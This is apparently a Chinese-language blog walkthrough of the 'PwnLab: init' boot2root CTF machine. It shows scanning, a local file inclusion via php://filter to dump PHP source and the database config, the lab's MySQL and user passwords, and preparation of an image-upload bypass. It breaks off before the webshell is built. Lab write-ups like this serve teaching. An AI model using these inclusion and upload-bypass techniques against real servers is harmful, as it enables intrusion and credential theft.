靶机说明:
Wellcome to "PwnLab: init", my first Boot2Root virtual machine. Meant to be easy, I hope you enjoy it and maybe learn something. The purpose of this CTF is to get root and read de flag.
Can contact me at: [email protected] or on Twitter: @Chronicoder
- Difficulty: Low
- Flag: /root/flag.txt
渗透过程:
本次依然采用parrot linux+windows10来作为攻击机器,都在一个网段下,
攻击机IP为:192.168.0.105

既然是同一局域网,我们先用nmap扫出靶机地址:

得到靶机的IP地址为:192.168.0.106
我们用nmap对这个靶机进行深度扫描:

发现开放了三个端口:80,111,3306
也发现不少服务:Apache,mysql,rpc
我们访问靶机主页:http://192.168.0.106

我们先不着急点击页面,我们先查看源代码:

我们用dirb查看一下目录,看有什么发现:

后三个index.php,login.php,upload.php我们都已经见过,
访问这个config.php:
一片空白...
我们切入正题,看这个index.php:

有一句话:Use this server to upload and share image files inside the intranet
翻译:使用此服务器在内部网中上传和共享图像文件
让我更坚信这里存在文件包含漏洞
我们先看这个login:

普通的登陆框,也没有验证码,经过尝试发现弱口令,万能密码不行,
我们用sqlmap尝试一下:


emmm...sqlmap好像也没有跑成功,但一想也是,page这里虽然接受的是一个
get参数,但这是用来接受.php文件,并且include()到当前php文件中.
我们看一下upload这个页面:

提示必须先登录,不过我们看这个url有个/?page=upload
应为我以前遇到过这种形式,所以我推测是文件包含:
(具体看我之前的博客:http://www.cnblogs.com/bmjoker/p/8877336.html)
我们先用最基本的来尝试:
- http://192.168.0.106/?page=/etc/passwd
- http://192.168.0.106/?page=../etc/passwd
- http://192.168.0.106/?page=../../etc/passwd
- ......
- http://192.168.0.106/?page=../../../../../../etc/passwd
发现这些都不起作用.
我们只有用伪协议来尝试得到index的源代码:
- http://192.168.0.106/?page=php://filter/read=convert.base64-encode/resource=index

这是一串base64编码,我们尝试解码:

我们得到了index.php代码:
<?php //Multilingual. Not implemented yet. //setcookie("lang","en.lang.php"); if (isset($_COOKIE['lang'])) { include("lang/".$_COOKIE['lang']); } // Not implemented yet. ?> <html> <head> <title>PwnLab Intranet Image Hosting</title> </head> <body> <center> <img src="images/pwnlab.png"><br /> [ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ] <hr/><br/> <?php if (isset($_GET['page'])) { include($_GET['page'].".php"); } else { echo "Use this server to upload and share image files inside the intranet"; } ?> </center> </body> </html>
这样一段代码引起了我的注意:
<?php //Multilingual. Not implemented yet. //setcookie("lang","en.lang.php"); if (isset($_COOKIE['lang'])) { include("lang/".$_COOKIE['lang']); } // Not implemented yet. ?>
这里同时也存在文件包含漏洞,如果我们设置一个名称为 lang 的文件上传路径的cookie,到时候就可以直接被包含在内。
同时我们也看到了文件包含的代码:
<?php if (isset($_GET['page'])) { include($_GET['page'].".php"); } else { echo "Use this server to upload and share image files inside the intranet"; } ?>
我们顺便读出upload.php:
<?php session_start(); if (!isset($_SESSION['user'])) { die('You must be log in.'); } ?> <html> <body> <form action='' method='post' enctype='multipart/form-data'> <input type='file' name='file' id='file' /> <input type='submit' name='submit' value='Upload'/> </form> </body>
</html> <?php if(isset($_POST['submit'])) { if ($_FILES['file']['error'] <= 0) { $filename = $_FILES['file']['name']; $filetype = $_FILES['file']['type']; $uploaddir = 'upload/'; $file_ext = strrchr($filename, '.'); $imageinfo = getimagesize($_FILES['file']['tmp_name']); $whitelist = array(".jpg",".jpeg",".gif",".png"); if (!(in_array($file_ext, $whitelist))) { die('Not allowed extension, please upload images only.'); } if(strpos($filetype,'image') === false) { die('Error 001'); } if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') { die('Error 002'); } if(substr_count($filetype, '/')>1){ die('Error 003'); } $uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext; if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) { echo "<img src=\"".$uploadfile."\"><br />"; } else { die('Error 4'); } } } ?>
login.php
<?php session_start(); require("config.php"); $mysqli = new mysqli($server, $username, $password, $database); if (isset($_POST['user']) and isset($_POST['pass'])) { $luser = $_POST['user']; $lpass = base64_encode($_POST['pass']); $stmt = $mysqli->prepare("SELECT * FROM users WHERE user=? AND pass=?"); $stmt->bind_param('ss', $luser, $lpass); $stmt->execute(); $stmt->store_Result(); if ($stmt->num_rows == 1) { $_SESSION['user'] = $luser; header('Location: ?page=upload'); } else { echo "Login failed."; } } else { ?> <form action="" method="POST"> <label>Username: </label><input id="user" type="test" name="user"><br /> <label>Password: </label><input id="pass" type="password" name="pass"><br /> <input type="submit" name="submit" value="Login"> </form> <?php }
我记得我们开始的时候用dirb扫除了一个config.php文件,我们趁机读出它:

我们解码分析:
我们发现mysql数据库的用户密码
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
同时这个靶机还开了3306数据库默认端口,我们直接进去:


我们可以得到用户跟密码:
- kent:JWzXuBJJNy
- mike:SIfdsTEn6I
- kane:iSv5Ym2GRo
我们尝试登陆:

发现是一个文件上传,文件上传的话,就是构造一个马,然后用各种文件上传的骚姿势
,只要传到服务器上就行,我们先来分析一下upload.php看有什么限制:

既然分析得差不多,我们来构造我们的马: